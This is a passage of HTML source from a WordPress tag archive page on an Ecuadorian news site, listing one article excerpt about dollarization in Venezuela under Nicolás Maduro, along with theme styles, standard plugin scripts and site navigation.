.widget-instagram-wide{background-color:#fff!important}a,.loader,.entry__title:hover a,.entry__meta a,.newsticker__item-url:hover,.post-list-small__entry-title a:hover,.post-list-small__entry-title a:focus,.post-list-small--arrows li:before,.video-playlist__list-item:hover .video-playlist__list-item-title,.video-playlist__list-item--active .video-playlist__list-item-title,.widget_archive li:before,.widget_categories li:before,.widget_meta li:before,.widget_pages li:before,.widget_nav_menu li:before,.widget_recent_entries li:before,.categories-widget li:before,.entry-navigation a:hover,.comment-edit-link,.nav__menu>li>a:hover,.nav__dropdown-menu>li>a:hover,.nav__right a:hover,.nav__right a:focus,.sidenav__menu-url:hover,.sidenav__menu-url:focus,.sidenav__close-button:hover,.footer a:not(.social):hover,.footer__nav-menu a:hover,.copyright a:hover,.footer__bottom--dark .footer__nav-menu a:hover,.widget_recent_entries ul li a:hover,.module-filters ul li a:hover,.module-filters ul li a:focus,.module-filters ul li a.active,.style-politics .widget-title,.style-politics .widget-title a,.style-politics .section-title,.style-games .footer .widget-title,.style-games .footer .widget-title a,.style-games .posts-module .widget-title,.style-games .posts-module .widget-title a,.style-music .widget-title,.style-music .widget-title a,.tweets li:before,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover,.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{color:#92d4d4}.thumb-text-holder .entry__meta .entry__meta-category a,.thumb-text-holder .entry__meta .entry__meta-category a:hover{color:#92d4d4!important}.btn-color,.owl-prev:hover,.owl-next:hover,.owl-dot.active span,.owl-dot:hover span,.owl-custom-nav__btn:hover,.tabs__item--active:before,.entry__play-time,.entry__meta-category--label,.trending-now__label,.newsticker-button:hover,.widget_calendar caption,.mc4wp-form-fields input[type=submit]:focus,.widget_tag_cloud a:hover,.entry__tags a:hover,.final-review__score-number,.final-review__text-holder:before,.pagination__page:not(span):hover,.pagination__page--current,.nav__menu>li>a:before,.nav-icon-toggle:hover .nav-icon-toggle__inner,.nav-icon-toggle:hover .nav-icon-toggle__inner:before,.nav-icon-toggle:hover .nav-icon-toggle__inner:after,.nav--colored .nav__holder,#back-to-top:hover,#reading-position-indicator,.footer--dark .categories-count,.style-videos .nav__menu .active,.page-links a:hover span,body .mejs-container .mejs-controls,span.video-close-btn:hover,.menu-note,input[type=submit],.menu-counter-bubble,.categories-count,.post-counter,.demos-btn{background-color:#92d4d4!important}input:focus,textarea:focus,.footer--dark .mc4wp-form-fields input[type=email]:focus,.footer--dark .mc4wp-form-fields input[type=text]:focus,input:not([type=button]):not([type=reset]):not([type=submit]):focus,textarea:focus,.entry-score,.entry__article pre,.wp-block-quote,.wp-block-quote[style*="text-align:right"],.wp-block-quote[style*="text-align: right"],.wp-block-pullquote{border-color:#92d4d4}
</style>
<script src="https://elpeiper.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpeiper.com","hash_tracking":"false","v4_id":"G-M4GNZH126Q"};/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/elpeiper.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://elpeiper.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://elpeiper.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://elpeiper.com/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/script.js?ver=6.8.3" id="buy_sell_ads_pro_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=6.8.3" id="buy_sell_ads_pro_viewport_checker_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/chart.js?ver=6.8.3" id="buy_sell_ads_pro_chart_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/bsa.carousel.js?ver=6.8.3" id="buy_sell_ads_pro_carousel_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.8.3" id="buy_sell_ads_pro_simply_scroll_js_script-js"></script>
<link rel="https://api.w.org/" href="https://elpeiper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpeiper.com/wp-json/wp/v2/tags/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpeiper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" hreflang="es-ES" href="https://elpeiper.com/tag/nicolas-maduro/"/>
<link rel="alternate" hreflang="es" href="https://elpeiper.com/tag/nicolas-maduro/"/>
<!--[if lte IE 9]><link rel="stylesheet" href="https://elpeiper.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-270x270.png" />
		<style id="wp-custom-css">
			.footer__widgets {
    margin-bottom: 0;
}
.footer--white {
    background-color: #92D4D4;
}
.social-facebook, .social-twitter, .social-linkedin, .social-instagram {
    background-color: #ffffff;
}
.social {
		color: #92d4d4;
}
.footer__nav-menu a {
    color: #ffffff;
}
.footer a:not(.social):hover, .footer__nav-menu a:hover{
    color: #039b9b;
}
.copyright {
    color: #fff;
}
.nav__dropdown-menu.nav__megamenu {
    display: none;
}
.nav__dropdown>a:after {
    display: none;
}



@media (max-width: 600px) {
	.footer__nav-menu li {
			margin-right: 10px;
	}
	.footer__nav-menu a {
			font-size: 0.9em;
	}
	.copyright {
			text-align: center;
			width: 100%;
	}
	.socials {
			width: fit-content;
			margin: auto;
	}
	.footer__nav-menu {
			width: fit-content;
			margin: auto;
	}
	.logo__img {
    max-width: 65%;
}
}



.bsaProContainer-1 .bsaProItemInner, .bsaProContainer-2 .bsaProItemInner{ margin: 0 auto !important; float: none; border: 5px solid #92d4d4; margin-bottom: 33px; }
.bsaProContainer-1{ margin-bottom: 15px; }

.bsaProContainer-1 .bsaProItem{
	max-width: 310px !important; 
	max-height: 260px !important; 
}
.bsaProContainer-2 .bsaProItem{
	max-width: 310px !important; 
	max-height: 610px !important; 
}

.bsaProContainerNew.bsa-pro-col-1 .bsaGridGutter .bsaProItem{
    margin: 0 auto !important;
    float: none;
    margin-left: auto !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-nicolas-maduro tag-187 wp-theme-deus translatepress-es_ES style-politics bg-white  is-lazyload wpb-js-composer js-comp-ver-5.7 vc_responsive">

				<div class="loader-mask">
				<div class="loader">
					<div></div>
				</div>
			</div>
		
	<!-- Bg Overlay -->
<div class="content-overlay"></div>

<aside class="sidenav" id="sidenav">

    <div class="sidenav__close">
        <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
            <i class="ui-close sidenav__close-icon"></i>
        </button>
    </div>

    <div class="sidenav__menu-container d-lg-none">
        <div class="mobile-menu"></div>

        <div class="sidenav__socials">
            <div class="socials"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>
    </div>

    <div class="side-box-widget d-none d-lg-block"><div id="tag_cloud-1" class="widget widget_tag_cloud clearfix"><h4 class="widget-title">Etiquetas</h4><div class="tagcloud"><a href="https://elpeiper.com/tag/aeropuerto/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="Aeropuerto (5 elementos)">Aeropuerto</a>
<a href="https://elpeiper.com/tag/alcaldia/" class="tag-cloud-link tag-link-117 tag-link-position-2" style="font-size: 14.176470588235pt;" aria-label="Alcaldía (16 elementos)">Alcaldía</a>
<a href="https://elpeiper.com/tag/alcaldia-de-guayaquil/" class="tag-cloud-link tag-link-281 tag-link-position-3" style="font-size: 18.705882352941pt;" aria-label="Alcaldía de Guayaquil (35 elementos)">Alcaldía de Guayaquil</a>
<a href="https://elpeiper.com/tag/america-latina/" class="tag-cloud-link tag-link-181 tag-link-position-4" style="font-size: 8.9607843137255pt;" aria-label="América Latina (6 elementos)">América Latina</a>
<a href="https://elpeiper.com/tag/app/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 11.56862745098pt;" aria-label="App (10 elementos)">App</a>
<a href="https://elpeiper.com/tag/atm/" class="tag-cloud-link tag-link-298 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="ATM (8 elementos)">ATM</a>
<a href="https://elpeiper.com/tag/brasil/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 8pt;" aria-label="Brasil (5 elementos)">Brasil</a>
<a href="https://elpeiper.com/tag/cine/" class="tag-cloud-link tag-link-285 tag-link-position-8" style="font-size: 9.6470588235294pt;" aria-label="Cine (7 elementos)">Cine</a>
<a href="https://elpeiper.com/tag/ciudadanos/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Ciudadanos (8 elementos)">Ciudadanos</a>
<a href="https://elpeiper.com/tag/contagios/" class="tag-cloud-link tag-link-216 tag-link-position-10" style="font-size: 11.019607843137pt;" aria-label="Contagios (9 elementos)">Contagios</a>
<a href="https://elpeiper.com/tag/covid-19/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 20.490196078431pt;" aria-label="Covid-19 (48 elementos)">Covid-19</a>
<a href="https://elpeiper.com/tag/cuidado/" class="tag-cloud-link tag-link-48 tag-link-position-12" style="font-size: 8pt;" aria-label="Cuidado (5 elementos)">Cuidado</a>
<a href="https://elpeiper.com/tag/cynthia-viteri/" class="tag-cloud-link tag-link-164 tag-link-position-13" style="font-size: 20.764705882353pt;" aria-label="Cynthia Viteri (50 elementos)">Cynthia Viteri</a>
<a href="https://elpeiper.com/tag/economia/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 12.117647058824pt;" aria-label="Economía (11 elementos)">Economía</a>
<a href="https://elpeiper.com/tag/ecuador/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="Ecuador (28 elementos)">Ecuador</a>
<a href="https://elpeiper.com/tag/emapag/" class="tag-cloud-link tag-link-316 tag-link-position-16" style="font-size: 8pt;" aria-label="Emapag (5 elementos)">Emapag</a>
<a href="https://elpeiper.com/tag/empleo/" class="tag-cloud-link tag-link-268 tag-link-position-17" style="font-size: 8pt;" aria-label="Empleo (5 elementos)">Empleo</a>
<a href="https://elpeiper.com/tag/estudio/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 8.9607843137255pt;" aria-label="Estudio (6 elementos)">Estudio</a>
<a href="https://elpeiper.com/tag/gobierno/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="Gobierno (8 elementos)">Gobierno</a>
<a href="https://elpeiper.com/tag/guayaquil/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 21.450980392157pt;" aria-label="Guayaquil (57 elementos)">Guayaquil</a>
<a href="https://elpeiper.com/tag/internacional/" class="tag-cloud-link tag-link-143 tag-link-position-21" style="font-size: 16.509803921569pt;" aria-label="Internacional (24 elementos)">Internacional</a>
<a href="https://elpeiper.com/tag/internet/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 8.9607843137255pt;" aria-label="Internet (6 elementos)">Internet</a>
<a href="https://elpeiper.com/tag/lenin-moreno/" class="tag-cloud-link tag-link-270 tag-link-position-23" style="font-size: 10.333333333333pt;" aria-label="Lenin Moreno (8 elementos)">Lenin Moreno</a>
<a href="https://elpeiper.com/tag/medidas/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="Medidas (28 elementos)">Medidas</a>
<a href="https://elpeiper.com/tag/municipio/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 15.960784313725pt;" aria-label="Municipio (22 elementos)">Municipio</a>
<a href="https://elpeiper.com/tag/municipio-de-guayaquil/" class="tag-cloud-link tag-link-280 tag-link-position-26" style="font-size: 19.529411764706pt;" aria-label="Municipio de Guayaquil (41 elementos)">Municipio de Guayaquil</a>
<a href="https://elpeiper.com/tag/nacional/" class="tag-cloud-link tag-link-368 tag-link-position-27" style="font-size: 17.745098039216pt;" aria-label="Nacional (30 elementos)">Nacional</a>
<a href="https://elpeiper.com/tag/negocio/" class="tag-cloud-link tag-link-42 tag-link-position-28" style="font-size: 8.9607843137255pt;" aria-label="Negocio (6 elementos)">Negocio</a>
<a href="https://elpeiper.com/tag/netflix/" class="tag-cloud-link tag-link-572 tag-link-position-29" style="font-size: 8pt;" aria-label="Netflix (5 elementos)">Netflix</a>
<a href="https://elpeiper.com/tag/noticias/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 21.588235294118pt;" aria-label="Noticias (58 elementos)">Noticias</a>
<a href="https://elpeiper.com/tag/oms/" class="tag-cloud-link tag-link-71 tag-link-position-31" style="font-size: 11.56862745098pt;" aria-label="OMS (10 elementos)">OMS</a>
<a href="https://elpeiper.com/tag/pandemia/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 18.294117647059pt;" aria-label="Pandemia (33 elementos)">Pandemia</a>
<a href="https://elpeiper.com/tag/quito/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 9.6470588235294pt;" aria-label="Quito (7 elementos)">Quito</a>
<a href="https://elpeiper.com/tag/salud/" class="tag-cloud-link tag-link-33 tag-link-position-34" style="font-size: 22pt;" aria-label="Salud (62 elementos)">Salud</a>
<a href="https://elpeiper.com/tag/seguridad/" class="tag-cloud-link tag-link-121 tag-link-position-35" style="font-size: 11.019607843137pt;" aria-label="Seguridad (9 elementos)">Seguridad</a>
<a href="https://elpeiper.com/tag/sociedad/" class="tag-cloud-link tag-link-62 tag-link-position-36" style="font-size: 11.56862745098pt;" aria-label="Sociedad (10 elementos)">Sociedad</a>
<a href="https://elpeiper.com/tag/star-plus/" class="tag-cloud-link tag-link-611 tag-link-position-37" style="font-size: 8pt;" aria-label="Star Plus (5 elementos)">Star Plus</a>
<a href="https://elpeiper.com/tag/sintomas/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 9.6470588235294pt;" aria-label="Síntomas (7 elementos)">Síntomas</a>
<a href="https://elpeiper.com/tag/tecnologia/" class="tag-cloud-link tag-link-100 tag-link-position-39" style="font-size: 14.176470588235pt;" aria-label="Tecnología (16 elementos)">Tecnología</a>
<a href="https://elpeiper.com/tag/transporte/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 8pt;" aria-label="Transporte (5 elementos)">Transporte</a>
<a href="https://elpeiper.com/tag/turismo/" class="tag-cloud-link tag-link-156 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Turismo (8 elementos)">Turismo</a>
<a href="https://elpeiper.com/tag/vacuna/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 8pt;" aria-label="Vacuna (5 elementos)">Vacuna</a>
<a href="https://elpeiper.com/tag/vacunas/" class="tag-cloud-link tag-link-444 tag-link-position-43" style="font-size: 11.56862745098pt;" aria-label="Vacunas (10 elementos)">Vacunas</a>
<a href="https://elpeiper.com/tag/venezuela/" class="tag-cloud-link tag-link-107 tag-link-position-44" style="font-size: 9.6470588235294pt;" aria-label="Venezuela (7 elementos)">Venezuela</a>
<a href="https://elpeiper.com/tag/virus/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 8.9607843137255pt;" aria-label="Virus (6 elementos)">Virus</a></div>
</div></div>
</aside><!-- #sidebox -->

	<main class="main oh" id="main">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

					<h1 class="screen-reader-text">Nicolás Maduro</h1>
		
		
		<!-- Trending Now -->
<div class="container">
    <div class="trending-now trending-now--1">
        <span class="trending-now__label">
            <i class="ui-flash"></i>
            <span class="trending-now__text d-lg-inline-block d-none">Newsflash</span>
        </span>
        <div class="newsticker">
                            <ul class="newsticker__list">
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" class="newsticker__item-url" title="Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/" class="newsticker__item-url" title="El problema con los efectos de Ant Man And The Wasp: Quantumania">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/que-es-lionsgate-plus/" class="newsticker__item-url" title="¿Qué es Lionsgate Plus?">¿Qué es Lionsgate Plus?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/" class="newsticker__item-url" title="The Banshees Of Inisherin llega del cine a tu casa por Star Plus">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/" class="newsticker__item-url" title="¿Por qué siguen reestrenando TITANIC en los cines?">¿Por qué siguen reestrenando TITANIC en los cines?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/letterboxd-la-red-social-de-peliculas-mas-popular/" class="newsticker__item-url" title="Letterboxd: La red social de películas más popular">Letterboxd: La red social de películas más popular</a>
                        </li>
                                    </ul>
                    </div>
        <div class="newsticker-buttons">
            <button class="newsticker-button newsticker-button--prev" id="newsticker-button--prev" aria-label="next article"><i class="ui-arrow-left"></i></button>
            <button class="newsticker-button newsticker-button--next" id="newsticker-button--next" aria-label="previous article"><i class="ui-arrow-right"></i></button>
        </div>
    </div>
</div>

<!-- Header -->
<header class="header d-lg-block d-none">
    <div class="container">
        <div class="flex-parent">

            <div class="flex-child">
                            </div>

            <div class="flex-child text-center">
                <!-- Logo -->
<a href="https://elpeiper.com/" class="logo">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	            </div>

            <div class="flex-child">
                <div class="socials socials socials--nobase socials--dark justify-content-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>            </div>

        </div>
    </div> <!-- end container -->
</header> <!-- end header -->

<!-- Navigation -->
<header class="nav nav--1">
    <div class="nav__holder nav--sticky fixed-default">
        <div class="container relative">
            <div class="flex-parent">

            <div class="flex-child">
                
        <!-- Side Menu Button -->
        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
          <span class="nav-icon-toggle__box">
            <span class="nav-icon-toggle__inner"></span>
          </span>
        </button>

                    </div>

            
<!-- Nav-wrap -->
<nav class="flex-child nav__wrap d-none d-lg-block">
    <ul id="mainnav" class="nav__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315 nav__dropdown mega-cat-posts" data-id="18"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314 nav__dropdown mega-cat-posts" data-id="19"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 nav__dropdown mega-cat-posts" data-id="20"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878 nav__dropdown mega-cat-posts" data-id="556"><a href="https://elpeiper.com/category/gaming/">GAMING</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 nav__dropdown mega-cat-posts" data-id="21"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
</ul></nav> <!-- end nav-wrap -->

            <!-- Logo Mobile -->
            <!-- Logo -->
<a href="https://elpeiper.com/" class="logo logo-mobile d-lg-none">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	
            <!-- Nav Right -->
            <div class="flex-child">
                <div class="nav__right">

                		
					<!-- Search -->
			<div class="nav__right-item nav__search">
				<a href="#" class="nav__search-trigger" id="nav__search-trigger">
					<i class="ui-search nav__search-trigger-icon"></i>
				</a>
				<div class="nav__search-box" id="nav__search-box">
					<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
						<input type="search" id="search-form-6977f3ba96027" placeholder="Buscar un artículo" class="nav__search-input nav__search-input-popup" value="" name="s">
						<button type="submit" class="search-button btn btn-lg btn-color btn-button">
							<i class="ui-search nav__search-icon"></i>
						</button>
					</form>
				</div>
			</div>
		
        
                </div> <!-- end nav right -->
            </div>

            </div> <!-- end flex-parent -->

        </div>
    </div>
</header> <!-- end navigation -->

					<div class="subheader-container">
				<div class="container">
					<div class="subheader-wrap">
						<ul id="breadcrumb" class="breadcrumbs d-none d-sm-block"><li class="breadcrumbs__item"><a class="breadcrumbs__url" href="https://elpeiper.com/">Inicio</a></li><li class="breadcrumbs__item breadcrumbs__item--current">Etiqueta: <span>Nicolás Maduro</span></li></ul><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elpeiper.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Etiqueta: <span>Nicol\u00e1s Maduro<\/span>","@id":"https:\/\/elpeiper.com\/tag\/nicolas-maduro"}}]}</script>					</div>
				</div>
			</div>
		
<div class="main-container mb-32" id="main-container">
	<div class="container">

		<!-- Content -->
		<div class="row">

			<div class="blog__content col-lg-8 mb-32">

				<h2 class="page-title">Nicolás Maduro</h2>

				
				
				<div class="posts-archive posts--grid1 clearfix">
					<div class="posts-container posts-items" data-layout="grid1" data-settings="{&#039;card&#039;:&#039;0&#039;,&#039;first_cat&#039;:&#039;1&#039;,&#039;author&#039;:&#039;1&#039;,&#039;date&#039;:&#039;1&#039;,&#039;views&#039;:&#039;1&#039;,&#039;comments&#039;:&#039;1&#039;,&#039;review&#039;:&#039;1&#039;,&#039;read_more&#039;:&#039;0&#039;,&#039;excerpt&#039;:50}">
						<div class="row">
<div class="post-item col-md-12">
    <article class="entry format-standard">
        	<div class="entry__img-holder">
		<a class="src-wpg-singular" href="https://elpeiper.com/venezuela-un-pais-dolarizado-en-medio-del-bolivar/" title="Venezuela: Un país dolarizado en medio del bolívar"><div class="thumb-container thumb-50"><img width="802" height="485" src="https://elpeiper.com/wp-content/themes/deus/images/no-image.jpg" class="attachment-wpg-singular size-wpg-singular lazy-img wp-post-image" alt="" data-src="https://elpeiper.com/wp-content/uploads/2020/09/Dólar-01-802x485.jpg" /></div></a><a class="entry__meta-category entry__meta-category--ciudadanos entry__meta-category--label entry__meta-category--align-in-corner" href="https://elpeiper.com/category/ciudadanos/">CIUDADANOS</a>	</div>

<div class="entry__body">

	<div class="entry__header">

		
	    <h3 class="entry__title">
			<a href="https://elpeiper.com/venezuela-un-pais-dolarizado-en-medio-del-bolivar/" title="Venezuela: Un país dolarizado en medio del bolívar">Venezuela: Un país dolarizado en medio del bolívar</a>
		</h3>

		<div class="entry__meta-holder entry__meta-holder-small">
			<ul class="entry__meta"><li class="entry__meta-author"><span>By&nbsp;</span><a href="https://elpeiper.com/author/admpeiperec/" class="author-name" title="admpeiperec">admpeiperec</a></li><li class="entry__meta-date">2 septiembre 2020</li></ul>			<ul class="entry__meta"><li class="entry__meta-comments"><a href="https://elpeiper.com/venezuela-un-pais-dolarizado-en-medio-del-bolivar/#respond"><i class="ui-chat-empty"></i>0</a></li></ul>	    </div>

	</div>

			<div class="entry__excerpt">
			<p>Después de muchos años en los que el gobierno de Hugo Chávez y ahora, Nicolás Maduro se negaran al libre tránsito del dólar en el territorio venezolano, no le quedó otra opción al actual mandatario que por fin aceptarlo. Pero, ¿es legal? La grave y alta inflación que continúa siendo &hellip;</p>
		</div>
	
</div>
    </article>
</div>
</div>					</div>
				</div>

				
			</div>

				<aside id="secondary" class="sticky-col sidebar col-lg-4 sidebar--right" data-stickyCol="yes">
		<div class="sidebar-inner">
		<div id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
	<input type="search" id="search-form-6977f3ba9a4f7" placeholder="Buscar un artículo" class="nav__search-input" value="" name="s">
	<button type="submit" class="search-button btn btn-lg btn-color btn-button">
		<i class="ui-search nav__search-icon"></i>
	</button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
									</li>
											<li>
					<a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
									</li>
											<li>
					<a href="https://elpeiper.com/que-es-lionsgate-plus/">¿Qué es Lionsgate Plus?</a>
									</li>
											<li>
					<a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
									</li>
											<li>
					<a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/">¿Por qué siguen reestrenando TITANIC en los cines?</a>
									</li>
					</ul>

		</div>		</div>
	</aside><!-- #secondary -->
		</div>

	</div>

</div> <!-- end main container -->

		
		
		<!-- Footer -->
		<footer class="footer footer--white">
			<div class="container">

				

<div class="footer__widgets footer__widgets--short top-divider">
    <div class="row">

        <div class="col-lg-6">
            <ul id="footernav" class="footer__nav-menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a></li>
